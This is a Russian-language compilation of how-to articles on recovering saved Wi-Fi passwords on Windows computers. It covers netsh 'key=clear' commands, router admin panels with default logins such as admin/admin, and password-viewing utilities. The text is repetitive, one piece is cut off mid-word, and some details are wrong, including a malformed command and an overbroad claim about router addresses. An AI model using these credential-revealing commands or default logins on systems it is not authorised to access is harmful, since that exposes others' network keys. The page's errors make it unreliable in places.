Как посмотреть пароль от вайфая на ноутбуке 7 виндовс: Как узнать пароль от вайфая на компьютере Windows 7
Как узнать пароль от вайфая на компьютере Windows 7
Юрий Санаев
Системный администратор. Менеджер по продажам компьютеров и wi-fi оборудования. Опыт работы – 10 лет. Знает о «железе» и софте все и даже больше.
Установленный пароль со временем начинает забываться, особенно если его устанавливали не вы. Мы расскажем, как узнать пароль от вайфая на компьютере с Windows 7. Данные доступа к беспроводной сети могут потребоваться для подключения нового устройства и/или повторного подключения компьютера, если в нем сбились сетевые настройки. Существует несколько способов посмотреть пароль от Wi-Fi в Windows 7, которые будут актуальны и для других версий «винды».
Параметры адаптера
Самым простым способом узнать пароль от беспроводной точки доступа в Windows 7 является просмотр через настройки подключения. Он может быть отображен даже в том случае, если подключение сбилось, но информация о нем сохранилась в системе.
Алгоритм:
- В панели задач кликните левой кнопкой мыши по иконке беспроводного подключения.
 Она по умолчанию расположена рядом с временем.
Она по умолчанию расположена рядом с временем. - Появится всплывающее окошко. Здесь нажмите по надписи «Центр управления сетями и общим доступом».
- В левом меню открывшегося окошка переключитесь в «Изменение параметров адаптера».
- Среди списка сетей выберите используемую в данный момент точку доступа. Нажмите по ней правой кнопкой мыши. В выпавшем меню кликните на «Состояние».
- Откроется окошко «Состояние – Беспроводная сеть». Там воспользуйтесь «Свойствами беспроводной сети».
- В новом окне переключитесь во вкладку «Безопасность».
- Под полем «Ключ безопасности сети» поставьте галочку «Отображать вводимые знаки». В этом поле отобразится текущий пароль от Wi-Fi.
Командная строка
Узнать пароль от Wi-Fi на Windows 7 можно и через «Командную строку» — встроенный интерфейс для выполнения команд. Выглядит процесс немного сложнее, но позволяет сэкономить время.
- Раскройте меню «Пуск». В левой части найдите и откройте папку «Стандартные».

- Там кликните ПКМ по «Командная строка». Выберите вариант «Запустить от имени администратора».
- Пропишите команду: «netsh wlan show profiles» и нажмите Enter. Она отвечает за отображение профилей беспроводных сетей, зарегистрированных в системе.
- Теперь задайте команду на отображение детальной информации по конкретной сети: «netsh wlan show profile name=Имя_Сети key=clear». Вместо «Имя_Сети» пропишите название конкретной сети латинскими буквами.
- После применения отобразится основная информация по выбранной сети. Обратите внимание на строчку «Содержимое ключа». В ней будет указан пароль.
PowerShell
PowerShell в данном случае может служить полноценной заменой «Командной строки». Эта утилита является продвинутой версией стандартной консоли. Узнать пароль от Wi-Fi в Windows 7 с помощью PowerShell можно по следующей инструкции:
- Воспользуйтесь строкой «Выполнить», которая вызывается сочетанием клавиш Win+R. Туда пропишите команду: powershell и нажмите Enter или кнопку «Ок».

- В окне PowerShell пропишите команду: «netsh wlan show profile name= Имя_Сети key=clear». Вместо «Имя_Сети» укажите название конкретной сети. Нажмите Enter для ввода команды.
- Появится полное описание указанной сети. Найдите там блок «Параметры безопасности». В нем будет строка «Содержимое ключа». Напротив нее указан ключ доступа.
Через админку роутера
Так как вы подключены к Wi-Fi через роутер, то можете зайти в его настройки, даже если не знаете пароль от точки доступа. Правда, вам потребуется указать пароль от настроек самого роутера. В настройках будет приведена вся нужная вам информация, плюс вы сможете изменить ключ доступа от Wi-Fi.
Процесс получения пароля от вайфая таким способом различается в зависимости от производителя роутера и используемой прошивки.
Примечание. У всех роутеров, за исключением ASUS, для входа в настройки используется адрес http://192.168.0.1.
TP-Link
- Откройте параметры прошивки через любой браузер, введя указанный выше адрес в адресную строку.
 Обратите внимание, что вы обязательно должны быть подключены к точке доступа роутера!
Обратите внимание, что вы обязательно должны быть подключены к точке доступа роутера! - Будет запрошен пароль и логин от настроек роутера. Стандартно это admin и admin. Однако данные могли быть изменены либо вами, либо вашим провайдером. В последнем случае это указывается в договоре.
- В левом меню переключитесь в раздел «Беспроводной режим».
- Теперь откройте вкладку «Защита беспроводного режима». В поле «Пароль PSK» будет указан текущий ключ безопасности.
D-Link
- Войдите в настройки роутера.
- Стандартные данные для входа: логин – admin, пароль – admin. Однако данные могли быть изменены либо вами, либо вашим провайдером. В последнем случае это указывается в договоре.
- В блоке «Wi-Fi» переключитесь к «Настройки безопасности».
- В строке «Ключ шифрования PSK» будет написан текущий пароль от сети.
Zyxel
- Войдите в настройки роутера через любой браузер.
- При входе у вас запросят логин и пароль.
 Стандартный логин – admin. Пароль же может быть admin или 1234, в зависимости от версии прошивки и конкретного роутера. Дополнительно он мог быть изменен вами или провайдером.
Стандартный логин – admin. Пароль же может быть admin или 1234, в зависимости от версии прошивки и конкретного роутера. Дополнительно он мог быть изменен вами или провайдером. - В нижней части интерфейса нажмите по иконке сети.
- Теперь переключитесь во вкладку «Точка доступа». Обратите внимание поле «Ключ безопасности». В нем указан пароль от текущей точки доступа.
ASUS
- Выполните вход в настройки роутера, перейдя по адресу http://192.168.1.1.
- Введите стандартные логин и пароль – admin. Не забывайте, что они могли быть ранее изменены.
- В левой части нажмите на раздел «Беспроводная сеть», что расположен в блоке «Дополнительные настройки».
- В строке «Предварительный ключ WPA» будет указан текущий пароль от беспроводной точки доступа.
Сторонние программы
Для Windows 7 и выше было выпущено много программ, которые позволяют получить расширенные данные о сетевых подключениях компьютера. Это касается и беспроводных точек доступа. В том числе в данных программах можно видеть ключ доступа, правда, только в том случае, если вы подключены к конкретной сети.
Это касается и беспроводных точек доступа. В том числе в данных программах можно видеть ключ доступа, правда, только в том случае, если вы подключены к конкретной сети.
Рекомендуется использовать только проверенные программы для просмотра пароля от Wi-Fi на Windows. В противном случае можно скачать и установить на компьютер вирус. Перед тем, как использовать ту или иную программу, прочитайте о ней отзывы. Если основная их часть положительная, то программу можно использовать.
Примечание: в некоторых случаях потребуется добавить программу в исключение антивируса. Делайте это только в том случае, если уверены в ее надежности.
Далее рассмотрим несколько программ, позволяющих узнать пароль от Wi-Fi в Windows 7.
Wireless Key View
Приложение полностью бесплатно и отлично совместимо со всеми версиями Windows. По объему занимает немного места, оснащена очень удобным интерфейсом. Инструкция по работе с данной программой выглядит так:
- На главной станице программы отобразится перечень подключенных точек доступа.

- Найдите нужную сеть и обратите внимание на колонку «Key (Ascii)». В ней записаны пароли от всех беспроводных сетей, к которым подключался компьютер.
WiFi Password Decryptor
Эта программа отличается от остальных, так как не имеет пользовательского интерфейса в привычном виде, а создает отдельный документ. Распространяется полностью бесплатно, совместима со всеми распространенными версиями Windows, не конфликтует с антивирусами.
- Загрузите с официального сайта версию программы для ваш
Как в Windows 7/8/10 посмотреть пароль от WiFi
Пароль от Wi-Fi через некоторое время начинаешь забывать, ведь подключение к беспроводной сети происходит всегда автоматически. Этому не придаёшь значения до тех пор, пока не потребуется подключить к сети новое устройство или поделиться доступом с гостями. В таких случаях Windows 7/8/10 позволяет легко просматривать сохранённые пароли от Wi-Fi.
Просмотр пароля WiFi в настройках подключения
Нажмите правой кнопкой мыши на иконку «Пуск» в левом нижнем углу экрана. В открывшемся меню выберите пункт «Сетевые подключения».
В открывшемся меню выберите пункт «Сетевые подключения».
На странице сетевых подключений найдите беспроводную сеть, кликните на ней правой кнопкой мыши и в контекстном меню нажмите на «Состояние».
Теперь перейдите в «Свойства беспроводной сети» и на вкладке «Безопасность» установите галку «Отображать вводимые символы». В поле «Ключ безопасности сети» вместо звёздочек покажется сохранённый пароль.
Просмотр паролей ранее подключенных Wi-Fi сетей в командной строке
Если нужно посмотреть пароль от Wi-Fi сети, которая в настоящий момент отключена, но раньше имела автосохранение пароля, то сделать это можно по следующей инструкции.
Запускаем командную строку Windows от имени администратора. Для этого нажимаем правой кнопкой мыши на «Пуск» и выбираем «Командная строка (администратор)».
Исполняем команду чтобы узнать какие профили беспроводных сетей есть в системе.
netsh wlan show profiles
Теперь командой отображаем детальную информацию о конкретной Wi-Fi сети.
netsh wlan show profile name=NetworkName key=clear
В поле «Содержимое ключа» будет пароль.
Если возникнут проблемы в ходе выполнения инструкций, пишите комментарии, постараюсь помочь.
Поделиться ссылкой:
Понравилось это:
Нравится Загрузка…
Похожее
Как посмотреть пароль от Wi-Fi на Windows 7: два главных способа
Пришёл я к тёще на блины. А ей муж подарил телевизор с модулем Wi-Fi, Smart TV то есть. Думал, быстренько его подключить. А пароль она от роутера не помнит. Стал думать, да гадать – как проще всего его выудить. Полез я в настройки роутера, а там пароль поменян, ну и конечно же хозяева об этом ничего не знают, так как меняли его работники от провайдера.
Можно было бы, конечно, его сбросить на заводские настройки, а потом настроить снова, но я по натуре человек ленивый и нашёл более простой способ. У тещи Галины Семёновны, есть ноутбук с семёркой. Сейчас я вам расскажу, как легко посмотреть и узнать свой пароль от домашнего Wi-Fi из под ОС Windows 7.
Инструкция
Буду рассказывать как можно проще и понятно, по шагам. Ничего страшного нет, так что не пугаемся. Так же способ подойдет для компьютеров с дополнительным WiFi модулем.
- Включите свой ноутбук и дождитесь пока он загрузится.
- Автоматически Виндовс 7 должна подключить ноут к Wi-Fi сети. И в самом низу вы увидите значок лесенки, который говорит о соединении с беспроводной сетью. Просто нажмите на неё правой кнопкой. Вылезет небольшое меню, где надо будет выбрать последнюю сверху пункт центра управления.
- Вылезет окошко, где в левом столбце надо выбрать пункт управления, который расположен вторым сверху.
- Теперь вы должны увидеть несколько подключений, как проводных, так и беспроводных.
 Наша задача выбрать Wi-Fi модуль ноутбука. Он обозначен тем же значком лесенки. Если их несколько, то выберите тот, у которого под названием «Беспроводная сеть» будет название вашей домашней сети. Жмакаем правой кнопкой мыши по данному коннекту и выбираем из выпадающего меню «Состояние». В состоянии надо выбрать кнопочку «Свойство беспроводной сети», которое находится правее от кнопки «Сведения…».
Наша задача выбрать Wi-Fi модуль ноутбука. Он обозначен тем же значком лесенки. Если их несколько, то выберите тот, у которого под названием «Беспроводная сеть» будет название вашей домашней сети. Жмакаем правой кнопкой мыши по данному коннекту и выбираем из выпадающего меню «Состояние». В состоянии надо выбрать кнопочку «Свойство беспроводной сети», которое находится правее от кнопки «Сведения…».
- Осталось уже немного, и мы уже ближе к цели. Нажмите на вторую вкладку, связанную с безопасностью. Вы увидите – какой тип шифрования и безопасности использует ваш роутер. А в самом нижнем поле, где точки и будет ваш пароль от вай-фая. Достаточно нажать на галочку ниже, и вы будете лицезреть заветные символы. Если они удалились, прочтите следующую главу.
Всё теперь вы можете сохранить эту последовательность символов и использовать для подключения любого устройства.
Второй способ
На некоторых прошивках, а тем более пиратских версиях сборок семерки – могут быть проблемы с прошлым способом. Некоторый читатели жаловались, что у них не было вкладки «Безопасности» или ключ сразу же удалялся после того, как они нажимали на галочку «Отображать вводимые знаки». Поэтому пойдём немного другим путём он немного муторнее, поэтому просто делайте, то что указано внизу.
- Нажмите одновременно две клавиши «Windows» (имеет значок окошка на клавиатуре или надпись Win, расположена правее от клавиши «Ctrl») и английскую буку R. Зажать надо одновременно.
- Далее должно вылезти окошко выполнения. Впишите заветную команду cmd и нажмите «ОК».
- Вы увидите консольку.
 Надо сразу же внимательно прописать команду:
Надо сразу же внимательно прописать команду:
netsh wlan show profiles
- После этого жмём кнопку «Enter». Вы должны увидеть список всех Wi-Fi сетей. Далее надо прописать другую команду. В поле name надо будет в кавычки ввести название той беспроводной сети, к которой подключен ваш ноутбук. После ввода жмём «Enter».
netsh wlan show profile name=”имя беспроводной сети” key=clear
- В строке «Содержимое ключа» и будет ваш пароль от сети.
Windows 8
На восьмёрке всё куда проще, так что расскажу вкратце.
- Нужно зайти в параметры ноута. Для этого повозюкайте курсором в правой части экрана, пока не вылезет меню.
- Далее на кнопочку монитора с проводом и с надписью «Сеть».
- Теперь нажимаем по вашему соединению в правом нижнем углу, левой кнопкой. На планшетах – просто зажмите пальцем. Вылезет список всех беспроводных сетей, там будет одно подключение.
 Правой кнопкой по нему и выбираем свойства подключения.
Правой кнопкой по нему и выбираем свойства подключения.
- Далее во вкладку «Безопасность» и ставим галку в самом низу.
Если пароль удалился или что-то пошло не так – проделайте второй способ подключения в главе выше.
Если ничего не помогло
В таком случае пишите свои вопросы в комментариях, а я вам помогу. Чем подробнее вы опишите – что произошло у вас, при каких обстоятельствах и что следовало перед этим – тем больше вероятность, что вы узнаете ключ от вашей вайфай сети.
Есть ещё один действенный способ – просто поменять пароль от Wi-Fi на вашем роутере. По этому поводу написал мой коллега в этой статье. Там всё понятно изложено и достаточно простым языком.
как узнать и где посмотреть?
Wi-Fi – удобный инструмент как для передачи информации, так и для объединения подключенных к общей сети устройств. Но бывают случаи, когда пользователи просто забывают ключ от домашней сети. Как посмотреть пароль от Wi-Fi, если на ПК установлена операционная система Windows XP? Очевидно, что разработчики ПО (программного обеспечения) должны были это предусмотреть. Да, это так. Рассмотрим три основных способа.
Да, это так. Рассмотрим три основных способа.
Используя панель управления
Этот метод работает, только если подключение было установлено беспроводным способом.
Чтобы посмотреть пароль от Вай-Фай на ПК с Windows XP, нажимаем на «Пуск» в панели задач, а затем кликаем на пункт «Панель управления» и находим иконку «Мастер беспроводной сети».
В новом окне нажмите «Далее» и отметьте «Добавить новые компьютеры и устройства». После этого необходимо выбрать ручную установку и нажать еще раз на «Далее».
Когда Вы это сделаете, появится графа «Напечатать параметры сети», нажмите на нее один раз.
Откроется блокнот, где будут отображены параметры соединения, в том числе и пароль от Wi-Fi (Ключ сети).
Однако, нужно помнить, что этот способ работает только при условии наличия беспроводного подключения к вашему адаптеру. Если подключение было установлено при помощи LAN-кабеля (сетевого кабеля), то данный метод работать не будет, даже не пробуйте. Для этого есть другой способ.
Для этого есть другой способ.
Видео-инструкции смотрите тут:
Через настройки маршрутизатора
При утрате ключа безопасности от домашней сети, его можно узнать, зайдя в меню параметров роутера при помощи кабельного соединения. Для этого потребуется лишь доступ к маршрутизатору, так как нужно будет соединить его и ПК между собой сетевым кабелем, который, в свою очередь, поставляется в комплекте. На корпусе роутера имеются разъемы для подключения LAN-кабеля. Можно воспользоваться любым.
Итак, как узнать пароль от Wi-Fi на ОС Windows XP? На ПК откройте браузер и введите в адресную строку следующее значение: «192. 168.1.1». Если страница не загружается, то попробуйте «192.168.0.1». В появившихся полях введите одно и то же слово «admin». Эти значения устанавливаются по умолчанию на большинстве современных моделей.
168.1.1». Если страница не загружается, то попробуйте «192.168.0.1». В появившихся полях введите одно и то же слово «admin». Эти значения устанавливаются по умолчанию на большинстве современных моделей.
Все данные для входа в веб-интерфейс можно узнать на обратной стороне своего маршрутизатора.
Вы вошли в административную панель роутера. В меню, находящемся слева найдите пункт «Беспроводной режим», на английском «Wireless». Интерфейс управления, названия и подпункты могут различаться между собой в зависимости от модели устройства, но принцип работы остается единым. Но, скорее всего, все будет приближено к тому, что вы видите на иллюстрациях.
В выпадающем меню «Wireless Security» в строке Passwords посмотрите пароль от Вай-Фай. Вариант с маршрутизатором подойдет для любой версии ОС, включая Windows XP.
Но что делать, если ничего не получается? Во-первых, проверьте правильность совершенных до этого момента действий. Вы могли просто опечататься, вводя какие-либо данные. Пройдите эти шаги заново.
Пройдите эти шаги заново.
Если же вы все тщательно перепроверили и ничего не изменилось, то единственный способ разрешить ситуацию – сбросить настройки роутера до стандартных значений. Для этого на корпусе нужно найти специальную кнопку, которая обычно спрятана в углублении. Затем нажать ее. После сброса настроек нужно войти в меню маршрутизатора, используя заводские данные для входа, нанесенные на днище корпуса роутера.
Проделав эти шаги убедитесь, что новые данные для входа (логин и пароль) не потеряются. Вероятно, что вам не захочется заново утруждать себя поисками забытого «секретного слова».
Утилита Wireless Key View
Это, вероятно, самый удобный и быстрый способ просмотра информации о беспроводных подключениях. Программа распространяется в интернете бесплатно. Скачать ее не составит никакого труда.
После разархивирования запустите ее. Wireless Key View самостоятельно просканирует все беспроводные сети, к которым был подключен компьютер, и выведет данные о них. Просмотрите Вай Фай сети, найдите нужную. Пароль будет содержаться в графе «Key ASCII» Данный метод позволяет узнать пароль от своего Wi-Fi на компьютере не только с Windows XP. На более молодых ОС (Vista, 7, 8, 10) он тоже будет работать.
Просмотрите Вай Фай сети, найдите нужную. Пароль будет содержаться в графе «Key ASCII» Данный метод позволяет узнать пароль от своего Wi-Fi на компьютере не только с Windows XP. На более молодых ОС (Vista, 7, 8, 10) он тоже будет работать.
Как видите, узнать ключ безопасности от беспроводной сети совсем несложно. Можно выбрать один из трех способов и просто следовать инструкциям нашего автора. Если же есть вопросы, смело пишите в комментарии. Постараемся разобраться в возникшей проблеме и помочь в силу возможностей. Всем спасибо!
Как посмотреть пароль от ВайФая на компьютере: узнать пароль на ПК
Опытные пользователи выделяют три метода, как посмотреть пароль от ВайФая на компьютере — в настройках системы, через роутер или с помощью специальных приложений. Ниже разберем каждый из способов для разных видов операционных систем Windows и производителей маршрутизаторов.
Как посмотреть пароль Wi-Fi в настройках системы
Самый простой способ узнать пароль Вай Фай на своем компьютере — заглянуть в настройки ОС или воспользоваться командной строкой. Для удобства рассмотрим методы получения информации для разных версий Виндовс.
Для удобства рассмотрим методы получения информации для разных версий Виндовс.
ВайФай для Windows 10 и 8.1:
- Перейдите в Панель управления, а после в Центр управления сетями.
Более простой путь — кликнуть правой кнопкой мышки по соединению Вай Фай.
- Найдите сеть ВайФай, к которой вы подключены сейчас и кликните на ее название.
- Перейдите в раздел свойств беспроводной сети, а в секции безопасности поставьте отметку в поле отображения вводимых знаков.
Этих действий достаточно, чтобы узнать свой пароль от WiFi на компьютере на «десятке» или в версии 8.1.
ВайФай для Windows XP:
- Зайдите в Панель управления.
- Найдите Мастер беспроводных сетей.
- Перейдите по вкладам и выберите раздел добавления нового ПК.
- Жмите на самостоятельный выбор сети.
- После перехода на следующую страницу выберите раздел распечатки параметров.

- В строчке с ключом можно увидеть пароль от ВайФая у себя на компьютере.
Бывает, что в ключ не указывается в настройках ОС. Такое часто происходит, если роутер ранее не подключался к ПК.
ВайФай для Windows 7:
- Кликните правой кнопкой мышки по сигналу ВайФая в нижнем трее.
- Войдите в раздел центра управления. Можно перейти к интересующему разделу через панель управления.
- Перейдите в раздел управления беспроводными сетями, найдите необходимое подключение и два раза нажмите на него.
- Чтобы посмотреть пароль от ВайФая на своем компьютере Виндовс, перейдите в секцию безопасность и поставьте отметку в поле отображения вводимых знаков.
Интересующая информация указывается в графе с ключом.
ВайФай для Windows 8:
- На рабочем столе справа внизу жмите левой кнопкой мышки на символ ВайФая.
- В перечне соединений выберите интересующий вариант, кликните правой кнопкой, а после посмотрите свойства.

- Зайдите в раздел безопасности и поставьте отметку для отображения вводимых знаков.
Указанных действий достаточно, чтобы узнать пароль на Вай Фай на компьютере с «восьмеркой». Алгоритм похож на те, что были описано выше, но со своими нюансами.
Через командную строку
Чтобы посмотреть пароль ВайФая при отключенной сети, можно воспользоваться универсальным методом — с помощью специальных команд. Алгоритм такой:
- Войдите в строку ввода команд (Win+R), вводим cmd.
- В командной строке введите фразу netsh wlan show profiles. Сразу после этого система выводит перечень сетей, для которых на ПК сохранены ключи. Далее посмотрите данные для интересующего ВайФая.
- Введите фразу «netsh wlan show profiles name=Имя сети key=clear».
С помощью указанной методики можно быстро проверить пароль от Wi Fi на компьютере и войти в сеть под личными параметрами.
Для ОС Виндовс 10 можно использовать такой метод:
- Войдите в командную строку.
- Задайте команду ncpa.cpl.
- Выберите свой ВайФай и нажмите правой кнопкой мышки.
- Выберите раздел состояния.
настройки подключения и командная строка
Пользователю нужно приучить себя хранить пароли в надежном месте, потому что если этого не сделать, то рано или поздно он будет забыт. Бывают случаи, что утраченный пароль не позволить его хозяину пользоваться любимым сервисом или еще, что хуже — банковским счетом. Что же касается сетей WIFI на роутере, то такая ситуация — не конец света, поскольку все компьютеры хранят пароли, которые использую и нужно просто знать, где посмотреть пароль от WIFI Windows 7.
Для этого существует достаточно много вариантов и программ, восстанавливающих пароли сети, но прежде чем начать процесс, надо посмотреть роутер. Если не был изменен пароль по умолчанию, на задней панели маршрутизатора обычно существует наклейка с названием сети или SSID с паролем.
Просмотр пароля WiFi в настройках подключения
Если пользователю нужно иметь доступ к ключам сетей вайфай, к которым он подключался, Windows позволяет сделать это довольно просто. Метод восстановления зависит от модификации Виндовс. Перед тем как узнать пароль от вайфай на Виндовс 7 сначала следуют в Центр управления сетями и открывают вкладку «Управление… », расположенной на панели слева, далее выполняют следующий алгоритм восстановления:
- Касаются правой кнопочкой мыши назнак вайфай на панели задач и выбирают функцию «Открыть сеть …».
- Далее открывают вкладку «Центр управления сетями …» в Виндовс.
- Нажимают на название текущего соединения. В открывшемся окне «Просмотр активных сетей» будет разделен на две колонки.
- Справа есть опция «Connections», в которой WiFi будет отображаться синим цветом, нажимают там, чтобы войти в меню «WiFi Status», где нужно нажать на Wireless Properties, чтобы открыть третье окно.
- В нем появится ключ безопасности, хотя они скрыт, но ниже описаны действия, которые раскрывают его.

- Открывают свойства соединений WiFi.
- Нажимают на «Свойства беспроводной сети».
- Открывают раздел «Безопасность».
- Во вкладке «Ключи» устанавливают флажок «Показать символы».
- Система покажет ключ сети в Виндовс.
Просмотр ключей в командной строке
Существует еще один простой и надежный способ найти ключ на компьютере. Поскольку сам пароль или ключ безопасности вайфай сохраняется в системном файле Windows, можно легко просмотреть его даже без доступа администратора с помощью командной строки.
Существует несколько вариантов открытия в Windows 7 через нажатие кнопки меню «Пуск». Перед тем как посмотреть пароль от вайфай на Виндовс 7. В строке поиска набирается английская фраза «cmd», а затем нажимаются клавиши [Ctrl] + [Shift] + [Enter] на клавиатуре. Можно сразу нажать клавиши [Windows] + [R] на клавиатуре, ввести «cmd» в поле » Выполнить«, а затем нажимают [Ctrl] + [Shift] + [Enter] на клавиатуре.
Стандартный порядок действий:
- Открывают командную строку, с использованием нажатия клавиш «Windows Key + R» и пишут «cmd».

- Для того чтобы находить действующие сети, прописывают фразу: «Netsh wlan show profile».
- Вводят имя восстанавливаемой сети: netsh wlan show profile name=ХХХХХХХ=clear, где ХХХХХХХ- имя.
- На экране появятся все свойства иинформация, касающиеся запрашиваемого профиля.
- В разделе безопасности можно увидеть «Ключевое содержимое» — это пароль от WIFI Windows 7.
Обращение к консоли PowerShell
Для просмотра ключа WiFi, возможно выполнить вариант с помощью запуска панели Powershell в меню «Пуск», после чего появится открытое окно консоли.
Порядок расшифровки пароля в Powershell:
- В поиске прописывают: «netsh wlan show profile name = «NETWORK»key = clear», заменив «NETWORK» именем нужной сети WiFi.
- Нажимают ввод, чтобы запустить команду. Появится определенный список информации, подробно описывающий все свойства соединения WiFi.
- Находят вкладку «Настройки безопасности».
- Открывают свойство «Key Content», которое будет отображать сохраненный пароль в виде текста.

Важно! После выполненных операций закрывают окно Powershell, чтобы никто не увидел действующий код доступа.
Получения пароля WiFi c помощью специальных программ
Многие пользователи восстанавливают пароли с помощью специальных программ. Перед тем, как узнать пароль от вайфая Виндовс 7 этим способом нужно быть осторожным, поскольку многие утилиты пытаются установить на ПК вредоносные коды. Тем не менее, есть проверенные инструменты, которые применяют командную строку или открывают пароль без нее. Они загружаются очень быстро, так как не используют ресурсы. Пользователю будет предъявлен список со всеми ключами, возможно в ASCII и шестнадцатеричном формате.
Большинство беспроводных сетевых карт или их драйверы автоматически фильтруют пакеты других компьютеров, к которым пользователи имеют ограниченный доступ и с помощью таких программ не способны перехватить ключи других машин. Однако, начиная с Windows Vista / 7, можно проверять ключи вайфай, которые не зашифрованы, с помощью режима монитора WiFi и драйвера сетевого монитора.
Wireless Key View
